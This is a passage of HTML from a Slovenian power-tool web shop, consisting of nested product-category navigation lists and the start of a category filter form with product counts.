<li class="cat-item cat-item-201"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/stanley-baterije-in-polnilci-akumulatorsko-orodje/">Stanley</a></li>
	</ul>
</li>
<li class="cat-item cat-item-41"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/">Kotni brusilniki akumulatorski</a></li>
<li class="cat-item cat-item-53"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/">Krožne žage akumulatorske</a></li>
<li class="cat-item cat-item-54"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/">Sabljaste žage akumulatorske</a></li>
<li class="cat-item cat-item-301"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/mazalka-akumulatorska/">Mazalka akumulatorska</a></li>
<li class="cat-item cat-item-300"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/polirnik-akumulatorski/">Polirnik akumulatorski</a></li>
<li class="cat-item cat-item-299"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ventilatorji-akumulatorski/">Ventilatorji akumulatorski</a></li>
<li class="cat-item cat-item-302"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kompresor-akumulatorski/">Kompresor akumulatorski</a></li>
<li class="cat-item cat-item-52"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/">Vbodne žage akumulatorske</a></li>
<li class="cat-item cat-item-42"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/multifunkcijsko-orodje-akumulatorsko/">Multifunkcijsko orodje akumulatorsko</a></li>
<li class="cat-item cat-item-45"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/radio-sprejemniki-in-zvocniki/">Radio sprejemniki in zvočniki</a></li>
<li class="cat-item cat-item-46"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/">Sesalniki akumulatorski</a></li>
<li class="cat-item cat-item-49"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/svetilke/">Svetilke</a></li>
<li class="cat-item cat-item-44"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tesnilne-pistole/">Tesnilne pištole</a></li>
<li class="cat-item cat-item-47"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/stabilne-zage-akumulatorske/">Stabilne žage akumulatorske</a></li>
<li class="cat-item cat-item-55"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/rezalniki-akumulatorsko-orodje/">Rezalniki akumulatorski</a></li>
<li class="cat-item cat-item-193"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tracne-zage-akumulatorske/">Tračne žage akumulatorske</a></li>
<li class="cat-item cat-item-51"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/oblici-in-rezkarji-akumulatorski/">Obliči in rezkarji akumulatorski</a></li>
<li class="cat-item cat-item-48"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/brusilniki-akumulatorski/">Brusilniki akumulatorski</a></li>
<li class="cat-item cat-item-205"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/skarje-za-plocevino-akumulatorske/">Škarje za pločevino akumulatorske</a></li>
<li class="cat-item cat-item-50"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/spenjalniki-akumulatorski/">Spenjalniki akumulatorski</a></li>
<li class="cat-item cat-item-252"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/zebljalniki-akumulatorski/">Žebljalniki akumulatorski</a></li>
<li class="cat-item cat-item-243"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/feni-akumulatorski/">Feni akumulatorski</a></li>
<li class="cat-item cat-item-248"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/akumulatorska-tracna-zaga/">Akumulatorska tračna žaga</a></li>
<li class="cat-item cat-item-56"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/jakne/">Jakne</a></li>
<li class="cat-item cat-item-43"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ostalo-akumulatorsko-orodje/">Ostalo akumulatorsko orodje</a></li>
<li class="cat-item cat-item-177"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/seti/">Seti</a></li>
</ul>
</li>
<li class="cat-item cat-item-163 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/">MERILNA TEHNIKA</a><ul class='children'>
<li class="cat-item cat-item-168"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/detektorji/">Detektorji</a></li>
<li class="cat-item cat-item-171"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/kamere-za-pregled/">Kamere za pregled</a></li>
<li class="cat-item cat-item-289"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-288"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/merilnik-kota/">Merilnik kota</a></li>
<li class="cat-item cat-item-287"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserski-sprejemniki/">Laserski sprejemniki</a></li>
<li class="cat-item cat-item-172"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/merilna-kolesa/">Merilna kolesa</a></li>
<li class="cat-item cat-item-169"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/opticne-nivelirne-naprave/">Optične nivelirne naprave</a></li>
<li class="cat-item cat-item-170"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserji-za-talne-povrsine/">Laserji za talne površine</a></li>
<li class="cat-item cat-item-164"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserski-merilniki-razdalje/">Laserski merilniki razdalje</a></li>
<li class="cat-item cat-item-166"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/rotacijski-laseri/">Rotacijski laseri</a></li>
<li class="cat-item cat-item-165"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/krizni-laserski-merilnik/">Križni laserski merilnik</a></li>
<li class="cat-item cat-item-204"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/termometri/">Termometri</a></li>
<li class="cat-item cat-item-167"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/tockovni-laseri/">Točkovni laseri</a></li>
</ul>
</li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/">PNEVMATSKO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/pnevmatski-zebljalniki/">Pnevmatski žebljalniki</a></li>
<li class="cat-item cat-item-262"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/kompresorji-za-zrak/">Kompresorji za zrak</a></li>
<li class="cat-item cat-item-261"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/spenjalniki-pnevmatski/">Spenjalniki pnevmatski</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/">DOM, VRT IN GOZD</a><ul class='children'>
<li class="cat-item cat-item-368"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/komplet-vrtnega-orodja/">Komplet vrtnega orodja</a></li>
<li class="cat-item cat-item-282 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/">Črpalke in hidroforji</a>	<ul class='children'>
<li class="cat-item cat-item-285"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/sistemi-za-hisno-preskrbo-z-vodo/">Sistemi za hišno preskrbo z vodo</a></li>
<li class="cat-item cat-item-284"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/zalivanje-in-namakanje/">Zalivanje in namakanje</a></li>
<li class="cat-item cat-item-283"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/drenaza/">Drenaža</a></li>
<li class="cat-item cat-item-207"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/akumulatorska-vakuumska-crpalka/">Akumulatorska vakuumska črpalka</a></li>
<li class="cat-item cat-item-183"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/bencinske-crpalke-za-vodo/">Bencinske črpalke za vodo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-82"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/visokotlacne-cistilne-naprave/">Visokotlačne čistilne naprave</a></li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/">Škarje za živo mejo/travo</a>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/akumulatorske-skarje-za-zivo-mejotravo/">Akumulatorske škarje za živo mejo/travo</a></li>
<li class="cat-item cat-item-140"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/bencinske-skarje-za-zivo-mejotravo/">Bencinske škarje za živo mejo/travo</a></li>
<li class="cat-item cat-item-141"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/elektricne-skarje-za-zivo-mejotravo/">Električne škarje za živo mejo/travo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/">Puhalniki</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/elektricni-puhalniki/">Električni puhalniki</a></li>
<li class="cat-item cat-item-268"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/akumulatorski-puhalniki/">Akumulatorski puhalniki</a></li>
<li class="cat-item cat-item-267"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/bencinski-puhalniki/">Bencinski puhalniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/">Kosilnice</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/robotske-kosilnice/">Robotske kosilnice</a></li>
<li class="cat-item cat-item-143"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/bencinske-kosilnice/">Bencinske kosilnice</a></li>
<li class="cat-item cat-item-144"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/elektricne-kosilnice/">Električne kosilnice</a></li>
<li class="cat-item cat-item-145"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/akumulatorske-kosilnice/">Akumulatorske kosilnice</a></li>
	</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skropilnice/">Škropilnice</a></li>
<li class="cat-item cat-item-154"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/univerzalne-zage/">Univerzalne žage</a></li>
<li class="cat-item cat-item-80"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/drobilniki-za-veje/">Drobilniki za veje</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/generatorji/">Generatorji</a>	<ul class='children'>
<li class="cat-item cat-item-351"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/generatorji/inverter-agregati/">Inverter agregati</a></li>
	</ul>
</li>
<li class="cat-item cat-item-202"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/motorni-rezalniki/">Motorni rezalniki</a></li>
<li class="cat-item cat-item-76"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/prezracevalniki-trave/">Prezračevalniki trave</a></li>
<li class="cat-item cat-item-78"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje/">Škarje</a></li>
<li class="cat-item cat-item-184"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/elektricne-potopne-crpalke/">Električne potopne črpalke</a></li>
<li class="cat-item cat-item-256"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/samokolnica-akumulatorska/">Samokolnica akumulatorska</a></li>
<li class="cat-item cat-item-257"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/multifunkcijska-glava/">Multifunkcijska glava</a></li>
<li class="cat-item cat-item-265"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/vrtalnik-za-zemljo/">Vrtalnik za zemljo</a></li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/">Verižne žage</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/elektricne-verizne-zage/">Električne verižne žage</a></li>
<li class="cat-item cat-item-118"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/akumulatorske-verizne-zage/">Akumulatorske verižne žage</a></li>
<li class="cat-item cat-item-116"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/bencinske-motorne-zage/">Bencinske motorne žage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/">Kose</a>	<ul class='children'>
<li class="cat-item cat-item-156"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/elektricne-kose-za-trato/">Električne kose za trato</a></li>
<li class="cat-item cat-item-157 current-cat"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/">Akumulatorske kose</a></li>
<li class="cat-item cat-item-155"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/bencinske-motorne-kose/">Bencinske motorne kose</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-29"><a href="https://www.prokraft.si/kategorija-izdelka/posebna-ponudba/">POSEBNA PONUDBA</a></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/">PRIBOR</a><ul class='children'>
<li class="cat-item cat-item-280"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svetilke-pribor/">Svetilke</a></li>
<li class="cat-item cat-item-286"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/odsesavanje-prahu/">Odsesavanje prahu</a></li>
<li class="cat-item cat-item-179 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/">Svedri in dleta</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/forstener-sveder/">Forstener sveder</a></li>
<li class="cat-item cat-item-304"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/kacasti-svedri-za-les/">Kačasti svedri za les</a></li>
<li class="cat-item cat-item-251"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sestkotno-vpetje/">Šestkotno vpetje</a></li>
<li class="cat-item cat-item-185"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/cilindricno-vpetje/">Cilindrično vpetje</a></li>
<li class="cat-item cat-item-187"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sds-max-vpetje/">SDS - MAX vpetje</a></li>
<li class="cat-item cat-item-186"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sds-plus-vpetje/">SDS - Plus vpetje</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/">Rezalne in brusilne plošče</a>	<ul class='children'>
<li class="cat-item cat-item-189"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/115mm-125mm-rezalne-in-brusilne-plosce/">115mm-125mm</a></li>
<li class="cat-item cat-item-190"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/150mm-180mm-rezalne-in-brusilne-plosce/">150mm-180mm</a></li>
<li class="cat-item cat-item-191"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/230mm-rezalne-in-brusilne-plosce/">230mm &lt;</a></li>
	</ul>
</li>
<li class="cat-item cat-item-254"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/podaljski-razdelilci-casovne-stikalne-ure/">Podaljški, razdelilci, časovne stikalne ure</a></li>
<li class="cat-item cat-item-250"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/za-vrtna-in-gozdna-orodja/">za vrtna in gozdna orodja</a></li>
<li class="cat-item cat-item-181"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/adapterji/">Adapterji</a></li>
<li class="cat-item cat-item-125"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/cevne-klesce-in-orodja/">Cevne klešče in orodja</a></li>
<li class="cat-item cat-item-139"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/delovne-mize-in-stojala/">Delovne mize in stojala</a></li>
<li class="cat-item cat-item-121"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/izvijaci/">Izvijači</a></li>
<li class="cat-item cat-item-132"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kladiva-in-bati/">Kladiva in bati</a></li>
<li class="cat-item cat-item-120"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/klesce/">Klešče</a></li>
<li class="cat-item cat-item-130"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kotniki/">Kotniki</a></li>
<li class="cat-item cat-item-138"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kovcki-in-torbe/">Kovčki in torbe</a></li>
<li class="cat-item cat-item-180"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kronske-zage/">Kronske žage</a></li>
<li class="cat-item cat-item-126"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/metri-in-libele/">Metri in libele</a></li>
<li class="cat-item cat-item-128"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/mizarske-spone/">Mizarske spone</a></li>
<li class="cat-item cat-item-124"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/nasadni-kljuci/">Nasadni ključi</a></li>
<li class="cat-item cat-item-136"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/nozi-rezila-in-strgala/">Noži, rezila in strgala</a></li>
<li class="cat-item cat-item-131"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/pile-dleta-raspe/">Pile, dleta, rašpe</a></li>
<li class="cat-item cat-item-135"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalke/">Rezalke</a></li>
<li class="cat-item cat-item-255"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/zagin-list/">Žagin list</a></li>
<li class="cat-item cat-item-122"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kljuci-in-raglje/">Ključi in raglje</a></li>
<li class="cat-item cat-item-134"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vijacni-nastavki/">Vijačni nastavki</a></li>
<li class="cat-item cat-item-275"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/brusilni-papirji/">Brusilni papirji</a></li>
<li class="cat-item cat-item-127"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/garniture-pribora/">Garniture pribora</a></li>
<li class="cat-item cat-item-313"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vrtalne-glave/">Vrtalne glave</a></li>
<li class="cat-item cat-item-129"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vakumska-drzala/">Vakumska držala</a></li>
<li class="cat-item cat-item-278"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vodilna-letev/">Vodilna letev</a></li>
<li class="cat-item cat-item-123"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/zage-in-skarje/">Žage in škarje</a></li>
<li class="cat-item cat-item-146"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/ostalo-pribor/">Ostalo</a></li>
</ul>
</li>
<li class="cat-item cat-item-159 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/">ROČNA ORODJA</a><ul class='children'>
<li class="cat-item cat-item-244"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/mizarski-oblici/">Mizarski obliči</a></li>
<li class="cat-item cat-item-161"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/spenjalniki-rocna-orodja/">Spenjalniki</a></li>
</ul>
</li>
<li class="cat-item cat-item-376 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/">Delovna in zaščitna oprema</a><ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/delovna-oblacila/">Delovna oblačila</a></li>
<li class="cat-item cat-item-378"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/delovna-obutev/">Delovna obutev</a></li>
<li class="cat-item cat-item-379"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/zascita-glave/">Zaščita glave</a></li>
<li class="cat-item cat-item-380"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/zascita-rok/">Zaščita rok</a></li>
</ul>
</li>
<li class="cat-item cat-item-269"><a href="https://www.prokraft.si/kategorija-izdelka/znizano/">ZNIŽANO</a></li>
</ul></div><!-- //sidebar-widget --><div id="custom_html-2" class="widget_text sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='31131' data-is-rtl='0' data-maintain-state='1' data-results-url='https://www.prokraft.si/trgovina/' data-ajax-url='https://www.prokraft.si/trgovina/?sf_data=all' data-ajax-form-url='https://www.prokraft.si/?sfid=31131&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='custom_woocommerce_store' data-use-history-api='1' data-template-loaded='0' data-taxonomy-archives='1' data-current-taxonomy-archive='product_cat' data-lang-code='sl' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.woocommerce-pagination .page-numbers a' data-ajax-target='.content.main-products-loop' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.prokraft.si/trgovina/' method='post' class='searchandfilter' id='search-filter-form-31131' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-product_cat" data-sf-field-name="_sft_product_cat" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-term-rewrite='["https:\/\/www.prokraft.si\/kategorija-izdelka\/akumulatorsko-orodje\/baterije-in-polnilci-akumulatorsko-orodje\/[0]\/"]' data-sf-taxonomy-archive='1'><h4>PONUDBA</h4>		<label>
				   		<select name="_sft_product_cat[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0" value="">Vse kategorije</option>
											<option class="sf-level-0 sf-item-381" data-sf-count="5" data-sf-depth="0" value="total-tools">Total Tools&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-377" data-sf-count="15" data-sf-depth="0" value="delovna-oblacila">Delovna oblačila&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-378" data-sf-count="32" data-sf-depth="0" value="delovna-obutev">Delovna obutev&nbsp;&nbsp;(32)</option>
											<option class="sf-level-0 sf-item-379" data-sf-count="13" data-sf-depth="0" value="zascita-glave">Zaščita glave&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-380" data-sf-count="7" data-sf-depth="0" value="zascita-rok">Zaščita rok&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-26" data-sf-count="590" data-sf-depth="0" value="aku-vrtalniki-vijacniki">AKU &#8211; VRTALNIKI VIJAČNIKI&nbsp;&nbsp;(590)</option>
											<option class="sf-level-0 sf-item-12" data-sf-count="852" data-sf-depth="0" value="elektricno-orodje">ELEKTRIČNO ORODJE&nbsp;&nbsp;(852)</option>
											<option class="sf-level-0 sf-item-11" data-sf-count="952" data-sf-depth="0" value="akumulatorsko-orodje">AKUMULATORSKO ORODJE&nbsp;&nbsp;(952)</option>
											<option class="sf-level-0 sf-item-351" data-sf-count="6" data-sf-depth="0" value="inverter-agregati">Inverter agregati&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-340" data-sf-count="33" data-sf-depth="0" value="festool-domino">Festool domino&nbsp;&nbsp;(33)</option>
											<option class="sf-level-0 sf-item-163" data-sf-count="137" data-sf-depth="0" value="merilna-tehnika">MERILNA TEHNIKA&nbsp;&nbsp;(137)</option>
											<option class="sf-level-0 sf-item-168" data-sf-count="11" data-sf-depth="0" value="detektorji">Detektorji&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-171" data-sf-count="11" data-sf-depth="0" value="kamere-za-pregled">Kamere za pregled&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-63" data-sf-count="91" data-sf-depth="0" value="pnevmatsko-orodje">PNEVMATSKO ORODJE&nbsp;&nbsp;(91)</option>
											<option class="sf-level-0 sf-item-27" data-sf-count="176" data-sf-depth="0" value="vrtalniki-in-vijacniki">Vrtalniki in Vijačniki&nbsp;&nbsp;(176)</option>
											<option class="sf-level-0 sf-item-72" data-sf-count="91" data-sf-depth="0" value="vibracijski-vrtalniki-vijacniki">Vibracijski vrtalniki vijačniki&nbsp;&nbsp;(91)</option>
											<option class="sf-level-0 sf-item-35" data-sf-count="158" data-sf-depth="0" value="udarni-vijacnik">Udarni vijačnik&nbsp;&nbsp;(158)</option>
											<option class="sf-level-0 sf-item-290" data-sf-count="6" data-sf-depth="0" value="robotske-kosilnice">Robotske kosilnice&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-289" data-sf-count="26" data-sf-depth="0" value="ostalo">Ostalo&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-288" data-sf-count="5" data-sf-depth="0" value="merilnik-kota">Merilnik kota&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-287" data-sf-count="5" data-sf-depth="0" value="laserski-sprejemniki">Laserski sprejemniki&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-38" data-sf-count="92" data-sf-depth="0" value="vrtalna-kladiva-sds">Vrtalna kladiva SDS+&nbsp;&nbsp;(92)</option>
											<option class="sf-level-0 sf-item-60" data-sf-count="158" data-sf-depth="0" value="kotni-brusilniki-elektricno-orodje">Kotni brusilniki&nbsp;&nbsp;(158)</option>
											<option class="sf-level-0 sf-item-98" data-sf-count="98" data-sf-depth="0" value="115mm-125mm">115mm-125mm&nbsp;&nbsp;(98)</option>
											<option class="sf-level-0 sf-item-99" data-sf-count="19" data-sf-depth="0" value="150mm-180mm">150mm-180mm&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-100" data-sf-count="43" data-sf-depth="0" value="230mm">230mm&nbsp;&nbsp;(43)</option>
											<option class="sf-level-0 sf-item-260" data-sf-count="8" data-sf-depth="0" value="pnevmatski-zebljalniki">Pnevmatski žebljalniki&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-247" data-sf-count="11" data-sf-depth="0" value="vrtalna-kladiva-sds-max">Vrtalna kladiva SDS MAX&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-36" data-sf-count="18" data-sf-depth="0" value="suhomontazni-vijacniki">Suhomontažni vijačniki&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-39" data-sf-count="3" data-sf-depth="0" value="palicni-vrtalniki-in-vijaclniki">Palični vrtalniki in vijačniki&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-234" data-sf-count="95" data-sf-depth="0" value="nerazporejeno">Nerazporejeno&nbsp;&nbsp;(95)</option>
											<option class="sf-level-0 sf-item-15" data-sf-count="602" data-sf-depth="0" value="orodje-za-vrt-in-gozd">DOM, VRT IN GOZD&nbsp;&nbsp;(602)</option>
											<option class="sf-level-0 sf-item-368" data-sf-count="4" data-sf-depth="0" value="komplet-vrtnega-orodja">Komplet vrtnega orodja&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-282" data-sf-count="46" data-sf-depth="0" value="crpalke-in-hidroforji">Črpalke in hidroforji&nbsp;&nbsp;(46)</option>
